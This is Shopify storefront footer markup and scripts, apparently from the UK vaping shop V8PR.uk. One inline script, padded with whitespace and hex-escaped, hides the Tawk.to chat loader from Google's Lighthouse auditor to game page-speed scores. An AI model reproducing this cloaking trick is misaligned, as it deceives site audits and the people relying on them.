         <span class="price"><span class=money>£6.99</span>
</span>
         <div class="btn-add">
<a rel="nofollow" href="/collections/18650-battery-cells/products/golisi-g25-2500mah-30a-18650-battery-cell" data-pid="32922376634448" class="button product_type_simple add_to_cart_button ajax_add_to_cart basel-tooltip"><span class="basel-tooltip-label">Add to cart</span>Add to cart</a></div>
      </div>
   </div></div><div class="clearfix visible-xs-block"></div><div class="clearfix visible-md-block visible-lg-block"></div></div></div></div>
   </div><!-- end container -->
</div><!-- MAIN CONTENT AREA --><!--LayoutHub-Workspace-End-->
    <!-- FOOTER --><footer class="footer-container color-scheme-light"><div id="shopify-section-gl_footer" class="shopify-section container main-footer"><aside class="footer-sidebar widget-area row" role="complementary"><div class="footer-column footer-column-1 col-md-3 col-sm-12 col-xs-12" >
                  <div id="text-1501140417063" class="footer-widget widget_text">
                     <div class="textwidget"><p style="text-align:center; margin-bottom:0px;"><img src="//v8pr.uk/cdn/shop/files/test3_430x_47f8183a-1303-4422-94e1-a17308d8ed81_160x.png" alt="V8PR.uk Grey Footer Logo" title="V8PR.uk" style="max-width:150px"></p><ul class="social-icons text-center social-share icons-design-colored-alt icons-size-small"><li class="social-facebook"><a href="https://www.facebook.com/v8pr.uk" target="_blank" class=""><i class="fa fa-facebook"></i>Facebook</a></li><li class="social-twitter"><a href="https://twitter.com/v8pr_uk" target="_blank" class=""><i class="fa fa-twitter"></i>Twitter</a></li><li class="social-pinterest"><a href="https://www.pinterest.co.uk/v8pr_uk" target="_blank" class=""><i class="fa fa-pinterest"></i>Pinterest</a></li><li class="social-instagram"><a href="https://www.instagram.com/v8pr_uk/" target="_blank" class=""><i class="fa fa-instagram"></i>Instagram</a></li><li class="social-snapchat"><a href="https://www.snapchat.com/add/v8pr_uk" target="_blank" class=""><i class="fa fa-snapchat"></i>Snapchat</a></li></ul>

<br></div>
                  </div>
               </div><div class="footer-column footer-column-2 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-909d319a-597c-4fdb-8b79-ca86146f4167" class="footer-widget widget_text"><h5 class="widget-title">USEFUL LINKS</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/pages/nic-shot-calculator">Shortfill &amp; Nic Shot Calculator</a></li>
<li><a href="/pages/delivery-information">Delivery Information</a></li>
<li><a href="/pages/vape-rewards">Vape Rewards</a></li>
<li><a href="/pages/clearance-outlet">Clearance Outlet</a></li>
<li><a href="/pages/vaping-brands">Vaping Brands</a></li>
<li><a href="/pages/laybuy">Buy Now, Pay Later with Laybuy</a></li>
<li><a href="/pages/cryptocurrency-accepted">Pay with Bitcoin</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-3 col-md-2 col-sm-3 col-xs-6" >
                  <div id="text-1501752636586" class="footer-widget widget_text"><h5 class="widget-title">INFORMATION</h5><div class="textwidget">
                        <ul class="menu">
<li><a href="/blogs/news">Latest News</a></li>
<li><a href="/pages/privacy-policy">Privacy Policy</a></li>
<li><a href="/pages/refunds-returns">Refunds &amp; Returns</a></li>
<li><a href="/pages/terms-of-service">Terms &amp; Conditions</a></li>
<li>
<a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default">Contact Us</a>
</li>
<li><a href="/pages/html-sitemap">Our Sitemap</a></li>
</ul></div>
                  </div>
               </div><div class="footer-column footer-column-4 col-md-4 col-sm-6 col-xs-12" >
                  <div id="text-1501148151649" class="footer-widget widget_text"><h5 class="widget-title">About V8PR.uk</h5><div class="textwidget">
                        <p>V8PR - The UK's #1 online vaping supplier.</p>
<div style="line-height: 2;">
<i class="fa fa-map-marker" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Unit 7, The Corn Exchange, BB4 8EQ<br>
<i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Phone: 0845 557 8265<br>
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px; color: #797b7e;"></i> Email: <a href="#">info@v8pr.co.uk</a><br>
</div><br>
                        <p><img src="//v8pr.uk/cdn/shop/files/V8PR-Payment-Logos_11701381-d13e-4e7f-b615-ca1a7f4f6edf_360x.png" alt="V8PR.uk Payment Methods Footer - Visa / MasterCard / American Express / Laybuy (Pay in 6) / Bitcoin"></p></div>
                  </div>
               </div></aside></div><div class="copyrights-wrapper copyrights-centered">
      <div class="container">
         <div class="min-footer">
            <div class="col-left">VAT No. GB358966042 | Reg No. 12780873 | <i class="fa fa-copyright"></i>2025 V8PR LTD | All Rights Reserved</div></div>
      </div>
   </div></footer><div class="basel-close-side"></div><div id="shopify-section-gl_custom_color" class="shopify-section">
<style>.bg_color_bronze{background-color: #cd7f32;
      background: #cd7f32; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#cd7f32 50%, #cd7f32 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/bronze_1_30x30_crop_center.png);
    }.bg_color_ultem{background-color: #d2a900;
    }.bg_color_rainbow{background-color: rgba(0,0,0,0);
      background-image: url(//v8pr.uk/cdn/shop/files/rgb-color-wheel-round-classic-palette-vector-17737889_thumb_60ec9c9d-f354-4a86-92cc-287e171e904e_30x30_crop_center.png);
    }.bg_color_camo{
      background-image: url(//v8pr.uk/cdn/shop/files/M81__U.S._woodland_camouflage_pattern_swatch_30x30_crop_center.png);
    }.bg_color_brass{background-color: rgba(0,0,0,0);
      background: rgba(0,0,0,0); /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/Brushed-brass_1_30x30_crop_center.png);
    }</style>

</div></div>
  <!-- end wrapper --><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393"></script><![endif]-->
  
  <script> window.theme = window.theme || {};var theme = {strings: {addToCart: "Add to cart",soldOut: "Sold out",view_cart: "View cart",na: "N\/A",showMore: "Show More",showLess: "Show Less",added_to_cart: "Product was successfully added to your cart.",continue_shopping: "Continue Shopping",info_wishlist: "Sign in to sync your Saved Items across all your devices.",login: "Login",nowishlist: "No products were added to the wishlist",compare: "Compare",no_compare: "No products added in the compare table.",added_label: "Added"},use_ajax_add_to_cart: true,gl_productreviews: false,add_to_cart_action:"widget",product_gallery:{images_slider:true,thumbs_slider:{enabled:true,position:"bottom",items:{desktop:4,desktop_small:3,tablet:4,mobile:3,vertical_items:3}}},basel_settings: {countdown_days: "days",countdown_hours: "hr",countdown_mins: "min",countdown_sec: "sc",wishlist:"yes",compare:"no",quickview:"no",ajax_search:"yes",ajax_search_product:"yes",header_search_category:"no",enable_search_category:"yes",currency:"yes",save_note:"yes",enable_popup:"no",enable_variant_simple:"no",popup_delay:"5000",popup_event:"time",popup_scroll:"800",popup_pages:4,promo_popup_hide_mobile:"no",cookies_version:65, promo_version:3,header_banner_version:3,close_banner_btn:"1",header_banner_enabled:"1"},use_currency: true,shop_currency: "GBP",moneyFormat: "\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e"} </script><script src="//v8pr.uk/cdn/shop/t/39/assets/waypoints.min.js?v=161414137213269827301624304491"></script><script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
    document.write("\n  \u003c!--Start of Tawk.to Script--\u003e\n\u003cscript type=\"text\/javaѕcript\"\u003e\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5e3c8567a89cda5a1884952a\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003c\/script\u003e\n\u003c!--End of Tawk.to Script--\u003e");
  }

  document.close();
  
</script>
   
<!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script>function floatToString(t,e){var o=t.toFixed(e).toString();return o.match(/^\.\d+/)?"0"+o:o}"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.each=function(t,e){for(var o=0;o<t.length;o++)e(t[o],o)},Shopify.map=function(t,e){for(var o=[],i=0;i<t.length;i++)o.push(e(t[i],i));return o},Shopify.arrayIncludes=function(t,e){for(var o=0;o<t.length;o++)if(t[o]==e)return!0;return!1},Shopify.uniq=function(t){for(var e=[],o=0;o<t.length;o++)Shopify.arrayIncludes(e,t[o])||e.push(t[o]);return e},Shopify.isDefined=function(t){return void 0!==t},Shopify.getClass=function(t){return Object.prototype.toString.call(t).slice(8,-1)},Shopify.extend=function(t,e){function o(){}o.prototype=e.prototype,t.prototype=new o,(t.prototype.constructor=t).baseConstructor=e,t.superClass=e.prototype},Shopify.locationSearch=function(){return window.location.search},Shopify.locationHash=function(){return window.location.hash},Shopify.replaceState=function(t){window.history.replaceState({},document.title,t)},Shopify.urlParam=function(t){var e=RegExp("[?&]"+t+"=([^&#]*)").exec(Shopify.locationSearch());return e&&decodeURIComponent(e[1].replace(/\+/g," "))},Shopify.newState=function(t,e){return(Shopify.urlParam(t)?Shopify.locationSearch().replace(RegExp("("+t+"=)[^&#]+"),"$1"+e):""===Shopify.locationSearch()?"?"+t+"="+e:Shopify.locationSearch()+"&"+t+"="+e)+Shopify.locationHash()},Shopify.setParam=function(t,e){Shopify.replaceState(Shopify.newState(t,e))},Shopify.Product=function(t){Shopify.isDefined(t)&&this.update(t)},Shopify.Product.prototype.update=function(t){for(property in t)this[property]=t[property]},Shopify.Product.prototype.optionNames=function(){return"Array"==Shopify.getClass(this.options)?this.options:[]},Shopify.Product.prototype.optionValues=function(o){if(!Shopify.isDefined(this.variants))return null;var t=Shopify.map(this.variants,function(t){var e="option"+(o+1);return t[e]==undefined?null:t[e]});return null==t[0]?null:Shopify.uniq(t)},Shopify.Product.prototype.getVariant=function(i){var r=null;return i.length!=this.options.length||Shopify.each(this.variants,function(t){for(var e=!0,o=0;o<i.length;o++){t["option"+(o+1)]!=i[o]&&(e=!1)}1!=e||(r=t)}),r},Shopify.Product.prototype.getVariantById=function(t){for(var e=0;e<this.variants.length;e++){var o=this.variants[e];if(t==o.id)return o}return null},Shopify.money_format="$",Shopify.formatMoney=function(t,e){function n(t,e){return void 0===t?e:t}function o(t,e,o,i){if(e=n(e,2),o=n(o,","),i=n(i,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100).toFixed(e)).split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(r[1]?i+r[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var i="",r=/\{\{\s*(\w+)\s*\}\}/,a=e||this.money_format;switch(a.match(r)[1]){case"amount":i=o(t,2);break;case"amount_no_decimals":i=o(t,0);break;case"amount_with_comma_separator":i=o(t,2,".",",");break;case"amount_with_space_separator":i=o(t,2," ",",");break;case"amount_with_period_and_space_separator":i=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":i=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":i=o(t,0," ");break;case"amount_with_apostrophe_separator":i=o(t,2,"'",".")}return a.replace(r,i)},Shopify.OptionSelectors=function(t,e){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.historyState=null,this.selectors=[],this.domIdPrefix=t,this.product=new Shopify.Product(e.product),this.onVariantSelected=Shopify.isDefined(e.onVariantSelected)?e.onVariantSelected:function(){},this.replaceSelector(t),this.initDropdown(),e.enableHistoryState&&(this.historyState=new Shopify.OptionSelectors.HistoryState(this)),!0},Shopify.OptionSelectors.prototype.initDropdown=function(){var t={initialLoad:!0};if(!this.selectVariantFromDropdown(t)){var e=this;setTimeout(function(){e.selectVariantFromParams(t)||e.fireOnChangeForFirstDropdown.call(e,t)})}},Shopify.OptionSelectors.prototype.fireOnChangeForFirstDropdown=function(t){this.selectors[0].element.onchange(t)},Shopify.OptionSelectors.prototype.selectVariantFromParamsOrDropdown=function(t){this.selectVariantFromParams(t)||this.selectVariantFromDropdown(t)},Shopify.OptionSelectors.prototype.replaceSelector=function(t){var e=document.getElementById(t),o=e.parentNode;Shopify.each(this.buildSelectors(),function(t){o.insertBefore(t,e)}),e.style.display="none",this.variantIdField=e},Shopify.OptionSelectors.prototype.selectVariantFromDropdown=function(t){var e=document.getElementById(this.domIdPrefix).querySelector("[selected]");if(e||(e=document.getElementById(this.domIdPrefix).querySelector('[selected="selected"]')),!e)return!1;var o=e.value;return this.selectVariant(o,t)},Shopify.OptionSelectors.prototype.selectVariantFromParams=function(t){var e=Shopify.urlParam("variant");return this.selectVariant(e,t)},Shopify.OptionSelectors.prototype.selectVariant=function(t,e){var o=this.product.getVariantById(t);if(null==o)return!1;for(var i=0;i<this.selectors.length;i++){var r=this.selectors[i].element,n=o[r.getAttribute("data-option")];null!=n&&this.optionExistInSelect(r,n)&&(r.value=n)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",e):this.selectors[0].element.onchange(e),!0},Shopify.OptionSelectors.prototype.optionExistInSelect=function(t,e){for(var o=0;o<t.options.length;o++)if(t.options[o].value==e)return!0},Shopify.OptionSelectors.prototype.insertSelectors=function(t,e){Shopify.isDefined(e)&&this.setMessageElement(e),this.domIdPrefix="product-"+this.product.id+"-variant-selector";var o=document.getElementById(t);Shopify.each(this.buildSelectors(),function(t){o.appendChild(t)})},Shopify.OptionSelectors.prototype.buildSelectors=function(){for(var t=0;t<this.product.optionNames().length;t++){var e=new Shopify.SingleOptionSelector(this,t,this.product.optionNames()[t],this.product.optionValues(t));e.element.disabled=!1,this.selectors.push(e)}var i=this.selectorDivClass,r=this.product.optionNames();return Shopify.map(this.selectors,function(t){var e=document.createElement("div");if(e.setAttribute("class",i),1<r.length){var o=document.createElement("label");o.htmlFor=t.element.id,o.innerHTML=t.name,e.appendChild(o)}return e.appendChild(t.element),e})},Shopify.OptionSelectors.prototype.selectedValues=function(){for(var t=[],e=0;e<this.selectors.length;e++){var o=this.selectors[e].element.value;t.push(o)}return t},Shopify.OptionSelectors.prototype.updateSelectors=function(t,e){var o=this.selectedValues(),i=this.product.getVariant(o);i?(this.variantIdField.disabled=!1,this.variantIdField.value=i.id):this.variantIdField.disabled=!0,this.onVariantSelected(i,this,e),null!=this.historyState&&this.historyState.onVariantChange(i,this,e)},Shopify.OptionSelectorsFromDOM=function(t,e){var o=e.optionNames||[],i=e.priceFieldExists||!0,r=e.delimiter||"/",n=this.createProductFromSelector(t,o,i,r);e.product=n,Shopify.OptionSelectorsFromDOM.baseConstructor.call(this,t,e)},Shopify.extend(Shopify.OptionSelectorsFromDOM,Shopify.OptionSelectors),Shopify.OptionSelectorsFromDOM.prototype.createProductFromSelector=function(t,n,a,s){if(!Shopify.isDefined(a))a=!0;if(!Shopify.isDefined(s))s="/";var e=document.getElementById(t),o=e.childNodes,p=(e.parentNode,n.length),l=[];Shopify.each(o,function(t){if(1==t.nodeType&&"option"==t.tagName.toLowerCase()){var e=t.innerHTML.split(new RegExp("\\s*\\"+s+"\\s*"));0==n.length&&(p=e.length-(a?1:0));var o=e.slice(0,p),i=a?e[p]:"",r=(t.getAttribute("value"),{available:!t.disabled,id:parseFloat(t.value),price:i,option1:o[0],option2:o[1],option3:o[2]});l.push(r)}});var i={variants:l};if(0==n.length){i.options=[];for(var r=0;r<p;r++)i.options[r]="option "+(r+1)}else i.options=n;return i},Shopify.SingleOptionSelector=function(o,i,t,e){this.multiSelector=o,this.values=e,this.index=i,this.name=t,this.element=document.createElement("select");for(var r=0;r<e.length;r++){var n=document.createElement("option");n.value=e[r],n.innerHTML=e[r],this.element.appendChild(n)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(i+1)),this.element.id=o.domIdPrefix+"-option-"+i,this.element.onchange=function(t,e){e=e||{},o.updateSelectors(i,e)},!0},Shopify.Image={preload:function(t,e){for(var o=0;o<t.length;o++){var i=t[o];this.loadImage(this.getSizedImageUrl(i,e))}},loadImage:function(t){(new Image).src=t},switchImage:function(t,e,o){if(t&&e){var i=this.imageSize(e.src),r=this.getSizedImageUrl(t.src,i);o?o(r,t,e):e.src=r}},imageSize:function(t){var e=t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==e?e[1]:null},getSizedImageUrl:function(t,e){if(null==e)return t;if("master"==e)return this.removeProtocol(t);var o=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null==o)return null;var i=t.split(o[0]),r=o[0];return this.removeProtocol(i[0]+"_"+e+r)},removeProtocol:function(t){return t.replace(/http(s)?:/,"")}},Shopify.OptionSelectors.HistoryState=function(t){this.browserSupports()&&this.register(t)},Shopify.OptionSelectors.HistoryState.prototype.register=function(t){window.addEventListener("popstate",function(){t.selectVariantFromParamsOrDropdown({popStateCall:!0})})},Shopify.OptionSelectors.HistoryState.prototype.onVariantChange=function(t,e,o){this.browserSupports()&&(!t||o.initialLoad||o.popStateCall||Shopify.setParam("variant",t.id))},Shopify.OptionSelectors.HistoryState.prototype.browserSupports=function(){return window.history&&window.history.replaceState};</script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js"></script><![endif]-->

<script type="text/javascript">/* <![CDATA[ */var nathan_settings = { use_agree_checkbox:"yes", use_additional_checkout_buttons:false, stock_from:12, stock_to:20, conditions: "You must agree with the terms and conditions of sales to check out.",stock_message_first:"Hurry! Only", stock_message_last:"left in stock.", stock_bg_process:"#56cfe1", stock_countdown:false, real_time:false, real_time_min:null, real_time_max:100, real_interval_time:2000, flash_sold:false, flash_sold_min:1, flash_sold_max:110, flash_min_time:24, flash_max_time:24, enable_delivery_option:"true", enable_delivery_order:false, delivery_off_days:"'SAT' 'SUN'", delivery_cutoff:"16:00:00", countdown_days_page:"days", countdown_hours_page:"hours", countdown_mins_page:"minutes", countdown_sec_page:"seconds", "ajax_scroll_offset":"100", "cookie_time":"2500", "load_more":"Load More", "popup_remove":"Removed from the cart", "popup_undo":"Undo?", "loading":"Loading...", "countdown_days":"days", "countdown_hours":"hr", "countdown_mins":"min", "countdown_sec":"sc", "order_hours":" hours ", "order_mins":" minutes", "order_date_format":"ww dd mm yyyy", "order_dayNames":"Sunday Monday Tuesday Wednesday Thursday Friday Saturday", "added_popup":"no", "categories_toggle":"yes", "new_delay":"5000", "new_event":"time", "new_scroll":"800", "new_pages":"4", "ajax_add_to_cart":"1", "all_results":"View all results", "zoom_enable":"yes", "close":"Close (Esc)", "share_fb":"Share on Facebook", "pin_it":"Pin it", "tweet":"Tweet", "download_image":"Download image", "delete_address":"Are you sure you wish to delete this address?"};/* ]]> */</script><!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376"></script><![endif]-->

<script type="text/javascript">
jQuery(document).ready(function(){var e=function(){var e=jQuery(".dropdown-scroll > .sub-menu-dropdown");e.each(function(){var e=jQuery(this),o=e.find("> .container");e.on("mousemove",function(n){var t=e.offset(),i=n.pageY-t.top,r=o.outerHeight()-e.height();if(!(0>r)){var u=i/e.height(),a=0;a=0>=u?0:u>=1?-r:-u*r,a=parseInt(a),o.css({position:"relative",top:a})}})})};setTimeout(function(){e()},1e3),e()});
</script>
 <script src="//v8pr.uk/cdn/s/javascripts/currencies.js" type="text/javascript"></script><script src="//v8pr.uk/cdn/shop/t/39/assets/jquery.currencies.min.js?v=114507099335782185121624304387" type="text/javascript"></script><script>

    // Pick your format here:
    // money_format or money_with_currency_format
    Currency.format = 'money_format';

    var shopCurrency = 'GBP';

    /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
    Currency.moneyFormats[shopCurrency].money_with_currency_format = "£{{amount}} GBP";
    Currency.moneyFormats[shopCurrency].money_format = "£{{amount}}";

    var cookieCurrency;
    try {cookieCurrency = gl_Currency.cookie.read();} catch (err) {}

    // Fix for customer account pages.
    jQuery('span.money span.money').each(function() {
      jQuery(this).parents('span.money').removeClass('money');
    });

    // Saving the current price.
    jQuery('span.money').each(function() {
      jQuery(this).attr('data-currency-GBP', jQuery(this).html());
    });

      // Select all your currencies buttons.
      var buttons = jQuery('.currency li');

      // If there's no cookie or it's the shop currency.
      //console.log(cookieCurrency);
      if (cookieCurrency == null || cookieCurrency === shopCurrency) {
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + shopCurrency + ']').addClass('active');
        Currency.currentCurrency = shopCurrency;
        jQuery(".current-currency").text(shopCurrency);
      }
      else {
        Currency.convertAll(shopCurrency, cookieCurrency);
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + cookieCurrency + ']').addClass('active');
        jQuery(".current-currency").text(cookieCurrency);
      }

      // When customer clicks on a currency button.
      $(document).on("click",".currency li",function(ev) {
         ev.preventDefault();
        buttons.removeClass('active');
        var text_cur = jQuery(this).attr('data-currency');
        jQuery( ".currency li[data-currency='" + text_cur + "']" ).addClass('active');
        
        var newCurrency =  jQuery(this).attr('data-currency');
        if(newCurrency == Currency.currentCurrency)
        {
            Currency.convertAll(shopCurrency, newCurrency);
        }
        else
        {
            Currency.convertAll(Currency.currentCurrency, newCurrency);
        }
        
        jQuery(".current-currency").text(text_cur);
      });

      // For product options.
      var main_selectCallback = window.selectCallback;
      var selectCallback = function(variant, selector) {
          main_selectCallback(variant, selector);
          Currency.convertAll(shopCurrency, jQuery(".currency .active").attr('data-currency'));
      };
      Shopify.formatWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        var c = (typeof Currency == 'undefined' ) ? "$ {{amount}}": Currency.moneyFormats[x].money_format;
        return Shopify.formatMoney(price,c);
        };
        Shopify.convertWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        //r c = (typeof Currency == 'undefined' ) ? '$ {{amount}}' : Currency.moneyFormats[x].money_format;
        return Shopify.formatWithCurrency(Currency.convert(price,shopCurrency,x));
      }
  </script><script> const NITRO_CHECKOUT_SELECTOR = [".nitro-bundle-checkout"];</script><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548" defer="defer"></script><!--<![endif]-->
    <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548"></script><![endif]--><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->




<div id="lootly-widget" class="lootly-init" style="display: none"
    data-provider="https://lootly.io"
    data-api-key="P9VQjifU8ElD3Vdoina0R8daPeQAxNuGivZhsSeX2Kxs2f3uG0rD9P9XOpvm"
    data-shop-domain="v8pr.myshopify.com"
    data-shop-id="6071c3e9cc24ba641faa53005c81fcd7"
    data-customer-id=""
    data-customer-signature="">
</div>


<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" value="<span class=money>£ </span>" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>





<input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
  

  

<style>
.ps-announcement-popup {
	transition: all 0.3s ease-in;
	display: none;
	width: 300px;
	height: 300px;
}
.ps-announcement-popup img {
    max-width: 100%;
}
.ps-announcement-popup.side,
.ps-announcement-popup.middle {
    display: block;
}
.ps-announcement-popup .close {
	position: absolute;
	right: 10px;
	top: 12px;
	width: 20px;
	height: 20px;
	opacity: 0;
	cursor: pointer;
}
.ps-announcement-popup .close:hover {
	opacity: 0;
}
.ps-announcement-popup .close:before,
.ps-announcement-popup .close:after {
	position: absolute;
	left: 15px;
	content: ' ';
	height: 20px;
	width: 2px;
	background-color: transparent;
}
.ps-announcement-popup .close:before {
	transform: rotate(45deg);
}
.ps-announcement-popup .close:after {
	transform: rotate(-45deg);
}

.ps-announcement-popup.side.left,
.ps-announcement-popup.side.right {
	position: fixed;
	bottom: 10%;
	color: #000;
}
.ps-announcement-popup.side.left {
	transform: translate(-100%);
}
.ps-announcement-popup.side.left.active {
	transform: translate(0);
}
.ps-announcement-popup.side.right {
	right: 0;
	transform: translate(100%);
}
.ps-announcement-popup.side.right.active {
	transform: translate(0);
}
.ps-announcement-popup.middle {
	position: fixed;
	background-color: rgba(0, 0, 0, 0.3);
	visibility: hidden;
	opacity: 0;
	z-index: 10;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.ps-announcement-popup.middle .ps-modal {
    position: absolute;
    top: calc(50% - 150px);
	left: calc(50% - 150px);
	max-width: 300px;
	max-height: 300px;
}
.ps-announcement-popup.middle.active {
	visibility: visible;
	opacity: 1;
}
</style>

<div class="ps-announcement-popup">
	<div class="ps-modal">
	    <img src="//v8pr.uk/cdn/shop/t/39/assets/laybuy_announcement_asset.jpg?v=169632526388761660751624304392" alt="" />
	    <span class="close"></span>
	</div>
</div>

<script type="application/javascript">
(function() {
	if (!window.LBConfigs || !window.LBConfigs.popup.enable) return;
	let className = window.LBConfigs.popup.position || 'middle',
	delay = typeof(window.LBConfigs.popup.delay) === 'undefined' ? 5000 : window.LBConfigs.popup.delay,
	dialogs = document.querySelector('.ps-announcement-popup');
	className.split(' ').forEach(function(cls_name) {
	    dialogs.classList.add(cls_name);
	}),
	skey = 'ps-laybuy-popup';
	cb = function() {
		dialogs.classList.add('active');
		dialogs.querySelector('.close').addEventListener('click', function() {
			dialogs.classList.remove('active');
		});
		window.sessionStorage.setItem(skey, '1');
	};
	if (window.sessionStorage.getItem(skey) !== '1') {
		setTimeout(cb, delay);
	}
})();
</script>

<!--Content in content_for_footer -->

			
<!--LH--><!-- PageFly cart auto update -->
  <script>
    try {
        window.onload = function() {
	      setTimeout(() => {
        	  window.__pagefly_helper_store__ && window.__pagefly_helper_store__.subscribe(function(cart) {      
            	//code here
            	$.get("/cart?view=json", function(e) {
                  $(".widget_shopping_cart_content").html(e)
                }).always(function() {
                  baselThemeModule.gl_currency(),
                    window.Shopify && Shopify.StorefrontExpressButtons && nathan_settings.use_additional_checkout_buttons && Shopify.StorefrontExpressButtons.initialize()
                }),
                  $.getJSON("/cart.js", function(e) {
                  $(".cartCount").html(e.item_count),
                    $(".basel-cart-subtotal >span").html(Shopify.formatMoney(e.total_price, theme.moneyFormat))
                }).always(function() {
                  baselThemeModule.gl_currency()
                }),
                  baselThemeModule.addToCart()
          	})
	      }, 1200)
	}
    } catch (e) {console.warn(e)}
  </script>
 <script type="text/html" id="ps-payment-icons-template">
    <div class="ps-payment-icon-bar">
        <ul class="ps-payment-icons"><li class="ps-payment-icons-item">
                <svg version="1.1" class="ps-payment-icon" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="24px"
                     viewBox="0 0 190 120" enable-background="new 0 0 190 120" xml:space="preserve">
                <image id="image0" width="190" height="120" x="0" y="0"
                       xlink:href="[data-uri]"/>
            </svg>
            </li>
        </ul>
    </div>
</script>
<script type="application/javascript">
(function () {
    if (!window.LBConfigs || !window.LBConfigs.icons) return;
    let cb = function (configs) {
        let template = document.getElementById('ps-payment-icons-template'),
            doms = document.querySelectorAll(configs.selector), node;
        if (!template || doms.length === 0) return;
        doms.forEach(function (dom) {
            // Inject
            node = document.createElement('div');
            node.innerHTML = template.innerHTML;
            switch (configs.inject) {
                case 2:
                    dom.parentNode.insertBefore(node.children[0], dom.nextSibling);
                    break;
                case 1:
                    dom.parentNode.insertBefore(node.children[0], dom);
                    break;
                case 0:
                default:
                    dom.appendChild(node.children[0]);
            }
        });
        // All Icons ?
        if (configs.showAll) {
            document.querySelectorAll('li.ps-payment-icons-item.hidden').forEach(function (v) {
                v.classList.remove('hidden')
            })
        }
    };
